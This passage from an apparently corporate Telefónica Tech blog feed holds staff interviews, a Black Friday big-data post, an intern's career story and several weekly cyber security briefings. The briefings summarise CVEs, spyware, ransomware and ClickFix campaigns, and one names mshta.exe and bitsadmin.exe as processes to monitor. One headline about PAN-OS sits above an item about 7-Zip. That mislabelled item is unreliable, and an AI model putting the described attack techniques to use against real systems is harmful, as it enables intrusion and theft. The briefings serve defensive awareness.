best for their children and they knew that these studies provided you with a future and a career path. How would you describe your career path so far and what are the skills you use at Telefónica Tech? My career path so far has been a journey of continuous learning and evolution in different roles and areas. I have had the opportunity to work on challenging projects, where I have been able to develop and hone both my technical and leadership skills. My professional journey so far has been about continuous learning and evolution in different roles and areas. Over the course of my career, I have learned to adapt quickly to new environments, to become better at problem solving and to manage multidisciplinary teams. This has allowed me to grow in my ability to make strategic decisions and work under pressure in very dynamic and competitive environments. How do you balance your position of high responsibility with your personal life? With proper organization. I try to manage my time efficiently, and for this I use tools such as calendars and to-do lists to help me prioritize. Knowing how to prioritize is fundamental, it is very important to establish what is urgent and what is essential, both personally and professionally. Knowing how to prioritize is essential, both personally and professionally. Likewise, Govertis, part of Telefónica Tech, offers several facilities to achieve a good balance between work and personal life. As I have seen after being affected by a recent cut-off low in Valencia, this commitment to flexibility allows me to balance my professional responsibilities with my personal life. What makes Telefónica Tech such a great place to work for women and how does the company promote gender diversity and inclusion? Telefónica Tech stands out for its strong commitment to gender diversity and inclusion. An equitable work environment is promoted through various initiatives such as gender equality policies, leadership and development programs, inclusive culture, and flexible work arrangements. Could you explain what the #WomenWithTech initiative means to you? This initiative aims to drive gender equality, motivate the next generation of women to study careers in STEAM (Science, Technology, Engineering, Arts and Mathematics) fields, break down barriers and stereotypes, support professional growth and foster an inclusive culture that values diversity of perspectives. We women bring female representation to STEAM professions and help bridge the gender gap. What advice would you give to other women who want to pursue a STEAM career and what skills do you think are important to succeed in the technology sector? My advice is to prepare, train oneself and study. There is a phrase from Seneca that says that “luck is where preparation and opportunity converge.” People who are prepared, who are trained and who visualize the goal they want to achieve, are able to perceive much better the opportunities that are presented to them. And, fortunately, these opportunities arise in a sector with a great need for professionals due to the constant technological change. The most important skills to succeed in the consulting industry, from my point of view, is adaptability to change. It is important to be agile to learn new tools, methodologies, legal requirements.... Also, communication skills, since it is necessary to know how to listen to really understand the customer's needs and know how to explain the solutions that meet their requirements. And, last but not least, I would highlight teamwork. The key to success in technology is to be prepared, to adapt, to communicate effectively, and to work as a team.
December 12, 2024

Cyber Security
Cyber Security Weekly Briefing, 23 - 29 November
Google removes fake news sites from Glassbridge operation Google has removed from Google News and Google Discover a multitude of news sites and domains that were coordinately disseminating pro-China narratives supporting government initiatives, originating from several companies that would collaborate in a possibly government-linked influence operation. Thus, an umbrella group of four China-based companies was identified as Glassbridge: Shanghai Haixun Technology, Times Newswire, Durinbridge and Shenzhen Bowen Media. These companies used to disguise their functions or misrepresent their content as local and independent news coverage, targeting the Chinese and English-speaking diaspora from countries in the Middle East, Eastern Europe, Asia, Africa and the United States. The companies also tended to share the same content, reproducing press releases among the various networks of fake news websites. In turn, the sites republished articles from China's Global Times or created pieces focused on Beijing's territorial claims or the Covid-19 pandemic, among other issues. More info Fixed 0-day fixes in PAN-OS firewalls under active exploitation Researchers at Zero Day Initiative have issued a security advisory warning of the discovery of a new vulnerability in 7-Zip. Specifically, the security flaw has been reported as CVE-2024-11477, CVSSv3 of 7.8 according to Zero Day Initiative, which affects the Zstandard decompression library in 7-Zip and is due to an integer overflow in the Zstandard decompression implementation, which could lead to memory corruption and allow malicious actors to perform remote code execution. Based on these facts, it is recommended to upgrade the asset to version 24.07 to fix the issue. More info Matrix botnet abuses default passwords on IoT devices Aqua Nautilus researchers have discovered a new distributed denial of service (DDoS) attack campaign being conducted by a threat actor known as Matrix. The attack relies on the abuse of weak or default passwords and the exploitation of known vulnerabilities in servers, routers, and IoT devices such as IP cameras or DVRs. Matrix also uses Discord bots and a Telegram store to operate and monetize its attack services. Matrix's campaign could affect up to 35 million devices worldwide, with a particular focus on regions with high adoption of IoT devices such as China and Japan. More info Six vulnerabilities in GitLab patched, one of them with high severity GitLab has released new updates patching issues in Community Edition (CE) and Enterprise Edition (EE). Specifically, the organization has released patches for six bugs, five of them classified by GitLab as medium severity and one as high severity. The vulnerability with the highest severity of this patch set has been named CVE-2024-8114, CVSSv3 8.2 according to vendor, and would allow an attacker to exploit Personal Access Tokens (PAT) to escalate privileges in all versions of GitLab CE and EE since 8.12. Regarding the bugs with medium severity, these include two vulnerabilities that would allow a malicious actor to perform a Denial of Service attack (CVE-2024-8237, CVSSv3 6. 5 according to vendor, and CVE-2024-8177, CVSSv3 5.3 according to GitLab), as well as a streaming endpoint token revocation breach flaw (CVE-2024-11668, CVSSv3 4.2 according to vendor), one for resource exhaustion via API calls (CVE-2024-11828, CVSSv3 4.3 according to vendor) and one for unintentional access to usage data via scoping tokens (CVE-2024-11669, CVSSv3 6.5 according to vendor). More info NachoVPN allows to exploit VPN vulnerabilities to be controlled by an attacker Researchers at AmberWolf have published a new tool on GitHub, which they have dubbed NachoVPN, that allows exploiting vulnerabilities in GlobalProtect VPN clients from Palo Alto Networks and SonicWall NetExtender. Specifically, NachoVPN allows its users to install malicious updates on the aforementioned software that have not patched the vulnerabilities CVE-2024-5921, CVSSv4 7.1 according to Palo Alto Networks, and CVE-2024-29014, CVSSv3 8.8, which affects NetExtender. In addition to allowing the aforementioned VPNs to connect to servers controlled by the attacker via documents distributed via social engineering or using malicious web pages, the tool has the ability to steal the victim's login credentials, install malware via updates, install malicious root certificates and even execute code with high privileges. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 29, 2024

AI & Data
5 uses of Data on Black Friday
There are many stories that suggest how the term Black Friday came into use. One common misconception often shared is that Black Friday gets its name from the first day of the year when retailers move from making a loss (‘in the red’) to making profits (‘in the black’). The true roots of the term are found in Philadelphia in the early 60’s, where the police used it to refer to the added chaos following Thanksgiving. By the 1980’s retailers had turned the term to their advantage and in the years that followed, it would become the phenomenon that we know today. We, as consumers, spend more money each year and therefore, we create more data. In this blog, we will look at the key ways in which shoppers and retailers can use Big Data over the Black Friday period. 1. Harnessing the data Big Data is a reality that is here to stay, and companies in every sphere of life are using data technologies as an integral part of business. For retailers and e-tailers, the question being asked is: Can you afford not to harness Big Data? This question is no more potent than when Black Friday comes around, as the potential for profit is larger than ever. As well as Big Data technologies, an increasing number of companies are using ‘Machine Learning’ services such as Hadoop to better understand their clients. The advantage of these methods over traditional ones is that they can provide real-time analysis. From historic and current data, machine-learning algorithms can factor in a large number of variables into their models, including predicted weather patterns. The outcome? The ability to not only predict trends in consumer tastes, but also to predict how much consumers will spend, and where. 2. Preparing for the big day Months of preparation will take place before Black Friday arrives, due to its importance for retailers. With the data-driven technologies mentioned previously, important decisions relating to stock management and the hiring of seasonal workers can be made with more confidence. Each year, the NRF (National Retail Federation) in the United States carries out a number of surveys, one of which revealed that an expected 500,000 to 550,000 seasonal workers will be hired this year. By using the Big Data available to them, stores are able to predict the number of shoppers and thus hire the appropriate number of workers; therefore improving their operational efficiency. Efficiency is also a key word when it comes to stock management. Here, it is important to have sufficient quantities of the best-selling products so that customers don’t leave empty handed. Stores also want to avoid having large amounts of left over stock. Whilst an important part of Black Friday is the buzz generated by limited stock, firms should (and do) use data-driven modeling techniques to prepare themselves for the influx of shoppers. 3. Setting the right price Such modeling techniques can also be applied to pricing strategies. Black Friday itself is essentially characterized by the low prices that are available, and yet it is a day when retailers see enormous profits. Some interesting policies have arisen in recent years. Large brands such as Best Buy and Home Depot go beyond the standard price matching and allow managers to beat the price of the competition by 10%. The website Greentoe offers a ‘name-your-own-price’ policy on many goods, a way of differentiating from the rest. Finding the balance between a competitive price and strong profit margins is not easy, but by harnessing the data, it is significantly easier. One of the key benefits of Big Data tools is that they can analyze data in real time, and machine learning algorithms can factor in what the competition is doing (alongside many other factors) to arrive at a more precise price. 4. Reaching the right customers In marketing, the acronym STP refers to the process of segmentation, targeting and positioning that brands must undergo in order to have success. It is all well and good having the right amount of stock and the perfect price, but these things are useless if customers do not see your products. By using data sources that are both in-house and external, retailers can use data-science to draw up more precise segments than would have been possible via previous methods. Since consumer data is aggregated and anonymized, it is possible to do this in a way that values the privacy that we desire. Once segmented, retailers can target potential customers with the deals that will interests them most. For example, in the week leading up to Black Friday, I received a daily email form Amazon with personalized deals, based on the data collected from my previous shopping history. As I will mention below, consumers are craving a personal relationship with the brands they love, and targeted communication such as the email below allows brands to position themselves as a key player in the first phase of the consumer decision journey: their initial considerations. 5. Improving the shopping experience One of the trends over recent years has been the hyperconnectivity of our society. We will rarely go anywhere with our phone and this is especially true when we go shopping. In a way, our phone acts as a sales assistant because we use it to make ‘wiser’ purchases. Another trend is that customers want both an increasingly close connection with the brands they purchase but also the ability to interact with those brands on their own terms. In order to achieve this, retailers must have an omnichannel approach, with a presence on social media, a mobile-friendly website and real time customer service. This personal experience is of course key on Black Friday, but perhaps even more so on Cyber Monday, when the mega sales head online. With so many different places to shop, brands must create ‘personal’ connections with their shoppers in order to ensure that they are chosen. Big Data analysis provides key insights that can strengthen the relationship between brand and consumer, and we at Telefónica Tech believe that this will only become more important in the future. How about you? Do you take part in the Black Friday sales? Perhaps you chose to shop from the comfort of your own home this Cyber Monday, or decided to sit out completely and avoid the crowds. Whatever your decision, it is likely that Big Data playe a bigger part than ever before! ______ Cyber Security Black Friday: 10 tips for safer shopping November 23, 2023
November 28, 2024

Telefónica Tech
Intern to employee: A learning path that stays with us forever
I am Frescia Mogrovejo, and I work in the area of Demand Generation for the Hispam region. A little more than 3 years ago I was looking for a job in a well-known platform in my country and I never imagined that I would end up growing in such a well-known multinational and with the ability to enrich my knowledge in the B2B sector, train as a leader, which allows me to show my multifaceted skills and where I have met so many important people. In Peru, professional internships are divided into pre-professional internships, which are done during the last cycles of university, and professional internships, which are internships that are done after obtaining a bachelor's degree. Each university has its own job board, but there are several platforms that support job searches. “Helping someone else to be successful will allow us to be successful too” is a phrase that my brother says a lot and I always try to put it into practice. Although each person must live their own experiences, sharing our experiences and making our decisions known can help others to have a clearer perspective, add nuance and inspire each person to form their own opinion. Being a trainee or intern is a transformative experience, both personally and professionally. This growth is key to lay the foundations for a solid and successful career. My access to an internship position When I applied for the Telefónica Tech position, the call for applications was identified by a leading recruiter in its field. Therefore, the name of the company itself was not displayed, but they did notify me that it was a multinational technology company. Of course, I added the position to my list and applied. I was contacted, went through a series of interviews and was selected for the position of professional marketing intern. It was three years ago when the job was done remotely. Even so, the first days were a roller coaster with a good dose of nerves, but with the happiness of feeling part of a large and recognized company in the country. The connection with my boss was amazing, and in less than 6 months I learned a lot from her and my colleagues. Not only academically but also about the values and ethics as a Telefónica Tech employee. Within days I received a beautiful merchandising set that accompanied my remote workdays. The distance definitely did not prevent me from easily integrating into the Telefónica Tech family. I felt proud to share in my social networks my new job and the motivation inside and outside my work environment was increasing more and more. The long path of learning is a gift that stays with us forever. There are also challenges, of course. Every day is a challenge as I feel that I am working with highly skilled people. This motivates me and encourages me to continuously strive to meet expectations. To this day, I feel that, with my experience, I can contribute a little more to the company, which I also see as a challenge. Learning and growing in Telefónica Tech During the internship my responsibilities were diverse. Although I had previous work experience, this professional experience after high school was unique. You feel a little more pressure to apply everything you have learned in the 5 or 6 years of college. To tell the truth, it is more the learning obtained than demonstrating the academic part, and not only the marketing work in my case, but in many more areas that complement each other for any action. The learning and skills acquired during my experience as a trainee are innumerable between soft and technical skills, but I keep these ones in mind: Be proactive. Don't just do what you are asked to do, give a touch of vision to your work. Be versatile. Learning from different areas will broaden your professional skills and make you more competitive. Get more and more experience on the job to acquire a higher level of expertise, responsibility, and authority within an organization. Teamwork. Develop the ability to collaborate with others to achieve common goals. Solve problems in limited time. Acquire skills to solve unforeseen situations, adapt to changes efficiently. Knowledge of the industry and, in my case, handling new marketing tools. One of the biggest changes for me was working in a multinational company, having a global reach and presence with internationally aligned strategies and decisions. Having coworkers in different countries has made the culture diverse and allowed me to pick up a global mindset and integrate with everything culturally. The opportunities for growth are also greater, as at Telefónica Tech I have been able to train in an international environment and this enriches my professional profile. My recommendation to anyone who is on an internship is to take advantage of every opportunity to acquire new skills and knowledge from all of your colleagues, in any area. Thanks to the support received from colleagues and managers I have absorbed a lot of technical knowledge, but what I value most and will always carry with me are the soft skills I have learned from them. These are qualities that reinforce my qualities as a person and contributed to my experience, professionalism, and ethics. Challenges and expectations As it was my first time as a professional intern in a full-time company, my challenges were daily: from sending or answering a simple email, to entering a meeting in a listening mode. At the same time, I felt like a sponge that absorbed each day as new learning. Fortunately, I have overcome these challenges keeping in mind that I am employed in one of the leading companies in the country, that I was selected among numerous vacancies, and being aware that my potential will gradually be reflected in my job performance. From intern to Telefónica Tech employee Thanks to the internship I gained confidence in my skills. I always had the expectation to learn from my peers, prove my capabilities and fulfill my expectations, which was always to learn from my peers and prove my capabilities. Responsibilities increased as I gained more experience and started leading projects. When leading, the work became more independent, and decision making was challenging. After a year as an intern, I was hired. The process was easy because I always felt supported by my colleagues. I quickly gained experience leading projects in the regional area, which was crucial to develop new competitive skills. Professional growth The experience as an intern had a great impact on a professional level, one of them the confidence in my abilities, the optimization of time and being a multitasker. Knowing how to work in a team and developing a governance model with my own projects means gaining new skills at a professional level. In short, being an intern in a multinational is a crucial formative stage that lays the foundations for my professional success. Talent is a person's natural or acquired abilities that are expressed through skills. I believe that everyone has one or more talents. My professional goals now are to learn and train professionally in the B2B world. The learning path is limitless, and the technology sector evolves rapidly, so we have to be in constant training at a technical level. My recommendation for anyone on an internship is to take every opportunity you have to acquire new skills and knowledge from all your peers, regardless of area, and to build networking relationships. Accepting feedback from your colleagues helps you improve every day. Conclusion My internship lasted one year, and it was full of learning both technical and soft skills. As an employee, the responsibilities are greater, but the transition helps you gain leadership skills and autonomy. So, at each stage I have always found new things to contribute on a personal and professional level. The learning path is unlimited, and the technology sector evolves rapidly, so we have to be in constant training at a technical level. The process of being an intern is a transformative experience both at a personal and professional level. My greatest skill that I have enhanced is self-confidence, as well as improving my organizational and adaptability skills. Professionally, I have gained several technical competency strengths that will make me a competitive professional in the workplace. This growth is key to lay the foundation for a solid and successful career. The long road of learning is a gift that will stay with me forever. Telefónica Tech has facilitated my adaptation in these three years. I enjoy working in an innovative environment and learning from technology experts. I keep the soft and interpersonal skills that will be valuable throughout my career. I am deeply grateful for the trust and support received, as this opportunity has brought me one step closer to achieving my goals and growing as a professional in such a dynamic field as technology. ______ Telefónica Tech Intern to employee: Telefónica Tech's learning and growth experience April 29, 2024
November 26, 2024

Cyber Security
Cyber Security Weekly Briefing, 16 - 22 November
NSO Group developed exploits to install Pegasus via WhatsApp NSO Group used several 0-day exploits that exploited vulnerabilities in WhatsApp to deploy Pegasus spyware in zero-click attacks. According to court documentation, NSO developed the Heaven exploit in 2018 by spoofing the app's official installer to deploy Pegasus. In 2019, it developed another exploit, Eden, to bypass protections implemented in 2018. WhatsApp patched both and disabled NSO accounts. The latest exploit developed by the company, Erised, used WhatsApp's relay servers to install Pegasus. The installation process would be initiated when an NSO customer would enter a target's cell phone number into a program running on their computer, triggering the remote installation of Pegasus on the targets' devices, targeting the European government sector. More info Fixed 0-day fixes in PAN-OS firewalls under active exploitation Palo Alto has fixed two 0-day vulnerabilities in its NGFW firewalls. The first, identified as CVE-2024-0012, CVSSv4 9.3 according to the vendor, is an authentication bypass flaw that allows attackers to gain administrative privileges. The second, tracked as CVE-2024-9474, CVSSv4 6.9 according to Palo Alto, is a bug that allows privilege escalation to root. Both affect PAN-OS 10.2, 11.0, 11.1 and 11.2, while Cloud NGFW and Prisma Access are not compromised. Attacks exploiting these flaws have exploited management interfaces exposed to untrusted networks, with activities such as command execution and webshell deployment. Palo Alto Networks recommends patching, restricting access to trusted internal IP addresses, following security best practices and reviewing indicators of compromise. More info Finastra, supplier to 45 of the world's 50 largest banks, acknowledges incident As reported by security researcher Brian Krebs, Finastra, a financial software provider with more than 8,000 customers in 130 countries, including 45 of the world's 50 largest banking institutions, has sent a statement to its customers reporting unauthorized access to its IBM Aspera-hosted SFTP server, which reportedly resulted in a data exfiltration. According to the company, the threat actor did not deploy malware or manipulate any client files within the environment. Concurrent with the posting of the statement, on November 8, a BreachForums user under the alias abyss0 offered for sale 400 exfiltrated gigabytes purportedly belonging to the company, which apparently included an undetermined volume of customer data. However, Finastra has indicated that the scope and nature of the data contained in the leaked files remains to be determined. More info Critical bug fixed in Microsoft Kerberos Microsoft has fixed a critical vulnerability in the Microsoft Kerberos host and user identity authentication protocol. The flaw, CVE-2024-43639 and CVSSv3 of 9.8, allows unauthenticated attackers to send spoofed requests to vulnerable systems to gain unauthorized access and execute remote code by exploiting a vulnerability in the cryptographic protocol. In addition, Censys said that more than 1 million exposed Windows Server instances would be vulnerable, as servers configured with the Kerberos KDC proxy would be affected. Also, more than half of these devices were found with the TCP/443 port open, with 34% of the vulnerable servers found in the United States, and 11% associated with IT provider Armstrong Enterprise Communications. In order to mitigate risks, it is recommended to apply the corresponding updates as soon as possible. More info Attacks using ClickFix technique Researchers at Proofpoint published research reporting on social engineering attack campaigns using the technique known as ClickFix. Specifically, this technique was first observed being used by the malicious actor TA571 earlier this year. However, numerous groups have been implementing it among their attack methodologies. The technique involves using windows containing fake error messages to trick people into copying, pasting and executing malicious content on their computer. Proofpoint has observed ClickFix campaigns leading to malware such as AsyncRAT, Danabot, DarkGate, Lumma Stealer, NetSupport, among others. It should also be noted that it can occur through websites, documents, HTML attachments, malicious URLs, among others, that have been compromised. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us → ____ Cyber Security The importance of Threat Detection and Response in the identity landscape July 16, 2024
November 22, 2024

Cyber Security
Cyber Security Briefing, 9 - 15 November
Ivanti fixes multiple vulnerabilities in its products Ivanti has published its Patch Tuesday to fix multiple vulnerabilities in its products Ivanti Connect Secure (ICS), Ivanti Policy Secure (IPS) and Ivanti Secure Access Client (ISAC). Among the security flaws published in its bulletin, eight are considered critical and affect its products. Specifically, these are the vulnerabilities registered as CVE-2024-38655, CVE-2024-38656, CVE-2024-39710, CVE-2024-39711, CVE-2024-39712, CVE-2024-11005, CVE-2024-11006 and CVE-2024-11007. It should be noted that these vulnerabilities are described as argument and command injection flaws that could allow authenticated attackers with administrator privileges to perform remote code execution. Based on this, Ivanti recommends its users to upgrade their products to the following versions Connect Secure version 22.7R2.3 and Policy Secure version 22.7R1.2 to fix these flaws as the rest of the published ones. More info Microsoft Patch Tuesday fixes 91 vulnerabilities, including four 0-days Microsoft has published its November Patch Tuesday advisory, which includes security updates for 91 bugs. Among these are four 0-day vulnerabilities, two of which have been actively exploited. Specifically, these are the flaws registered as CVE-2024-43451, CVSSv3 of 6.5, which causes NTLM hash disclosure spoofing that exposes NTLMv2 hashes to remote attackers with minimal user interaction, as well as the vulnerability CVE-2024-49039, CVSSv3 of 8. 8, Windows Task Scheduler elevation of privilege vulnerability that allows attackers to execute RPC functions normally restricted to privileged accounts resulting in unauthorised code execution or access to resources. The other two vulnerabilities, CVE-2024-49040, CVSSv3 of 7.5 and CVE-2024-49041, are phishing flaws in Microsoft Exchange Server and MSHTML respectively. More info Confluences between the new Ymir ransomware and RustyStealer Kaspersky researchers have published a report pointing out the association between the new Ymir ransomware and the RustyStealer infostealer in its operations. According to the experts, this new strain of ransomware is notable for its in-memory execution, use of the African language Lingala in its code, use of ChaCha20 encryption, use of PDF files as ransom notes and its extension configuration options. Kaspersky also points out that Ymir connects to external servers that could facilitate data exfiltration, as this ransomware has no such capability. The report also discusses the involvement of RustyStealer, a credential-harvesting malware that allows attackers to gain unauthorised access to systems by compromising legitimate accounts with high privileges by performing lateral movements once the victim's network is accessed. Ymir has been seen attacking victims in Colombia. More info Malicious campaign spreading Strela Stealer in Germany, Spain and Ukraine The IBM X-Force research team has published a research report on the discovery of a campaign to distribute the Strela Stealer malware by the malicious actor known as Hive0145. According to the experts, the campaign is primarily targeting Germany, Spain and Ukraine and is being carried out through the forwarding of malicious emails. Specifically, Hive0145 would distribute Strela Stealer using vulnerable accounts by sending emails that look like invoices and receipts with attachments that, when executed by the victim, will infect the computer with the malware. The researchers also point out that Hive0145 has evolved its TTP since at least 2022, the latest version of the malware, which in addition to stealing information, collects system information, retrieves a list of installed applications, and checks the victim's keyboard language to target only those who use Spanish, German, Catalan, Polish, Italian, Basque, or Ukrainian. More info Bitdefender releases ShrinkLocker decryption tool Bitdefender has published a report detailing the operation of the ShrinkLocker ransomware and, in addition, a free tool to decrypt files encrypted with this malware. ShrinkLocker, which began acting earlier this year, abuses the legitimate Windows tool Bitlocker to encrypt files and then removes recovery options.. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 15, 2024

Telefónica Tech
“We have a long-term commitment to the secure digitalization of Colombian companies” –Jennifer Suárez
Jennifer Suárez is Country Manager of Telefónica Tech in Colombia. She is responsible for leading and directing the company's operations in the country and for establishing and executing the business strategy for the Colombian market. ______ Tell us a bit about yourself: Who are you and what do you do? I am Jennifer Suárez, Country Manager of Telefónica Tech in Colombia. I have taken on the challenge of leading the overall strategy of Telefónica Tech in my country since July this year, developing the business and managing a team with great potential. It is a privilege for me to take on this challenge and support Colombian companies in their digital transformation process. I have worked in different areas throughout my 18 years in the Telefónica Group, acquiring a 360-degree vision of the company. This experience allows me to offer our customers all the capabilities, adapting to technology and achieving business results in different business sectors. What is your specialization? How did you end up doing what you do? I began my professional career at the Universidad Piloto de Colombia, where I graduated as a telecommunications engineer. Shortly after, I had the privilege of joining the Telefónica team in Colombia as a process analyst. Telefónica's culture always encourages us to challenge ourselves personally and professionally, so in my everyday life I always seek to expand my knowledge and adapt it to the needs of our customers. For this reason, I specialized in Telecommunications Business Management at the Universidad de los Andes while assuming a new role in the area of processes, quality and change management, where I worked for three years. I have had the opportunity to grow in different roles and areas within the company throughout my career, developing a deep passion for the business network of Colombia. Today, as Country Manager of Telefónica Tech in Colombia, I can continue learning and also bring my experience to an exceptional team, focused on supporting the digital transformation of our customers and protecting their digital assets. Was it clear to you from an early age that you wanted to pursue a career in technology? Dedicating myself to the world of technology and telecommunications has always been aspirational due to the lack of women in this field. Since I was a child, I have always wanted to stand out in the technological field and generate a positive impact in the business environment. My innate curiosity has always motivated me to seek opportunities to learn and get closer to the world of technology. What kind of challenges have you faced when taking on this position? How has your training and experience helped you? Corporate positions always pose challenges. The first is to lead the team to identify the best talent, enrich it with different profiles and motivate it to meet our customers' expectations. I believe that diversity is essential to enrich a team: it fosters empathy, collaboration, and creative problem solving. This drives innovation and effectiveness in our technology solutions. Telefónica Tech particularly promotes the #WomenWithTech initiative to make visible the female talent we have in the company and support women with a technological spirit and a desire to develop their careers in STEAM professions. Another daily challenge is to turn complex situations into opportunities by applying our knowledge, the right processes, and the best technology. We also need to strengthen education and training in this area, given the lack of visibility of digital talent. We address Cyber Security and the protection of corporate data effectively to strengthen our customers' trust. What have been your main objectives since you took up your position as Country Manager? Since I became Country Manager, my main objectives have been to support the management and protection of the digital assets of companies in Colombia. We are focused on providing companies, organizations, and public administrations with access to the latest digital technologies, along with the necessary professional capabilities to achieve a secure and effective digital transformation. I am proud of Telefónica's recognition in Omdia's “Telco-to-Techco Strategies Benchmark” report as the company in Europe and the Americas leading the way in its transformation from a telecommunications company to a technology company. This recognition validates our commitment to digital transformation, offering our customers advanced solutions in Cyber Security, Cloud, Business Applications, advanced data analytics, IoT, Artificial Intelligence, among others. This recognition reflects our focus on innovation and our determination to achieve ambitious goals that help our customers transform their businesses. How do you assess the current state of digitalization in Colombia and what are the main challenges faced by companies and administrations in this process? Colombia has made significant progress in digitalization; however, both public administrations and businesses face important challenges. The digital gap remains a critical problem, especially between urban and rural areas, limiting equitable access to technologies. The digital infrastructure also requires improvements in quality and speed to support advanced applications. According to NCSI (National Cyber Security Index), Colombia has a low level of analysis and information on cyber threats, cyber crisis management, and contribution to global Cyber Security. Although the country has made progress in its digitalization process, it is essential to overcome these challenges in order to achieve a secure, inclusive and sustainable digital transformation. The digital gap between urban and rural areas limits equitable access to technologies. What particular measures has Telefónica Tech implemented to ensure the security of its customers' data in Colombia? Telefónica Tech offers Colombian companies and organizations the most innovative technologies backed up by a global team of highly trained professionals. Our portfolio of advanced NextDefense Cyber Security solutions offers threat protection, threat intelligence, and incident response. These advanced solutions detect, prevent, and mitigate cyberattacks, protecting endpoints, networks, and applications with the latest technology. We also provide global threat data analysis, 24/7 support, and Cyber Security consulting and training. Telefónica Tech's Digital Operations Center is based in Madrid and Bogotá. Our Digital Operations Center (DOC) allows us to monitor and manage our customers' digital infrastructure in real time, 24 hours a day, 7 days a week. We also have a global network of Security Operations Centers (SOC) that guarantee continuous surveillance and immediate response to any security incident, allowing us to offer a proactive and effective approach to the protection of our customers' systems and digital assets. How is Telefónica Tech preparing for emerging and evolving cyber threats? Telefónica Tech's 2,500 professionals are continuously trained, updated, and certified only in the field of Cyber Security. We also have a strong partner ecosystem that gives us access to a wide range of market-leading solutions and technologies, strengthening our ability to address any security challenge with confidence and agility. Our professionals are always up to date with the latest Cyber Security technologies and strategies, allowing us to offer innovative and effective solutions to protect our customers' data. In the field of cyber intelligence, we stand out for adopting advanced technologies and collaborating with national and international organizations, as well as with industry leaders. What kind of collaboration does Telefónica Tech have with other companies and government entities in the field of Cyber Security? Telefónica Tech collaborates with private companies and government entities to strengthen Cyber Security. We implement advanced solutions that protect critical infrastructures and sensitive data, promoting the exchange of information on emerging threats and vulnerabilities to be better prepared for cyberattacks. Telefónica Tech offers Cyber Security consulting and training services that help our customers improve their skills and knowledge. We also conduct joint Cyber Security exercises with different entities where we simulate cyberattacks to evaluate response capabilities and improve defense strategies. These exercises help identify weaknesses and develop more robust protocols for managing security incidents. What are your plans for further growth in Colombia? We are developing ambitious plans to expand our presence in Colombia. These strategies include significant investments in professionals and in the latest Cyber Security and cloud infrastructure. We are also designing technical training programs for local talent to develop and foster local talent. This expansion not only reinforces our commitment to Colombia's economic and secure growth, but also positions us as a key long-term player in the region. We are designing technical training programs to develop and nurture local talent. How do you balance your position of high responsibility with your personal life? Having a high professional responsibility is not an impediment to having a personal life. I perform my tasks professionally, taking advantage of interpersonal relationships with my team, customers and allies. I also create my own family and sport spaces that complement my work. Organization and prioritization are essential. I use time management tools to stay focused and productive, allowing me to disconnect. Practicing activities that I am passionate about recharges my energy and keeps my mind clear, ready to take on my responsibilities in all areas of my life.
November 14, 2024

Cyber Security
Cyber Security Briefing, 1 - 8 November
Cisco fixes bug in URWB access points that allows root command execution Cisco has fixed a critical vulnerability in Ultra-Reliable Wireless Backhaul (URWB) access points that allows command execution with root privileges. This flaw, identified as CVE-2024-20418 and with a CVSSv3 of 10.0 according to the vendor, allows unauthenticated actors to perform low-complexity command injection attacks without requiring user interaction. According to Cisco, the cause is improper validation in the web management interface of the unified industrial wireless software, and a successful exploit would allow arbitrary commands to be executed on the affected device's operating system. The vulnerability affects Catalyst IW9165D, IW9165E, and IW9167E access points when operating in URWB mode. Cisco states that no available exploit code or evidence of ongoing attacks has been detected. Administrators can verify if URWB mode is active using the "show mpls-config" command. If the command is not available, the URWB mode of operation is disabled, and the device is not affected by this vulnerability. More info Fixed two serious vulnerabilities in Chrome Google has released a new update to its Chrome browser, which fixes two high-severity vulnerabilities discovered by anonymous researchers. The flaws, identified as CVE-2024-10826 and CVE-2024-10827, both with a CVSSv3 score of 8.8 according to CISA, correspond to a use-after-free bug identified in the Google Chrome Family Experiences and Serial components, respectively. An attacker could exploit the flaws to take advantage of memory management issues. Both vulnerabilities have been fixed by updating the Stable Channel to version 130.0.6723.116/.117 for Windows and Mac and to version 130.0.6723.116 for Linux. The manufacturer has announced that the update will be distributed to users in the coming days or weeks, while the full list of changes is available in the Chrome registry. More info ToxicPanda: new malware targeting Android Researchers at Cleafy have published an analysis reporting the discovery of new malware targeting Android devices that enables threat actors to conduct fraudulent banking transactions. Specifically, the malware has been dubbed ToxicPanda, and is believed to have been created by Chinese-speaking actors, and shares similarities with another Android malware called TgToxic by having 61 common commands between the two. According to experts, ToxicPanda's main goal is to initiate money transfers from compromised devices via account takeover (ATO) using a technique called ODF. In addition, its distribution method involves spoofing well-known applications such as Google Chrome, Visa and 99 Speedmart via fraudulent websites. In terms of victims, most attacks have been reported in Italy, followed by Portugal, although cases have also been identified in Hong Kong, Spain and Peru from retail banking users. More info New analysis of Interlock ransomware The Cisco Talos Intelligence team has released new details about the Interlock ransomware, which has been active since at least September 2024. Specifically, Interlock could have been created by the operators of the Rhysida ransomware due to similarities between the techniques and encryption binaries of both groups. During the incident in which Interlock was detected and analyzed by the Cisco Talos team, the attacker gained initial access via a fake Google Chrome update that was downloaded from a compromised legitimate URL. That file was an executable containing a Remote Access Trojan (RAT) which, in turn, downloaded a credential stealer and a keylogger. Finally, the attacker deployed the ransomware binary, which masqueraded as a legitimate file, and encrypted the files on the infected devices and then demanded a ransom from the victims. More info New ClickFix tactic detected Sekoia researchers have analyzed a new tactic called ClickFix, whereby malicious actors use fake Zoom and Google Meet pages to distribute malware using legitimate tools. Specifically, users are shown a fake error message for a problem with the microphone or headset, prompting them to press “Windows + R” to open the Run dialog box. After this, they are instructed to paste and execute malicious commands, usually related to PowerShell scripts to download and execute payloads. The technique exploits the appearance of legitimacy to reduce the chances of detection. To infect macOS devices, a .dmg file is downloaded that executes the malware directly. For Windows, two main infection chains are used: one uses a malicious Mshta command, while the other uses PowerShell. In order to detect and prevent this malicious activity, it is recommended to monitor processes such as mshta.exe or bitsadmin.exe started by Explorer.exe, as well as suspicious network requests made by these processes, and to use EDR systems to identify these patterns. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
November 8, 2024

Cyber Security
Cyber Security Briefing, 26 - 31 October
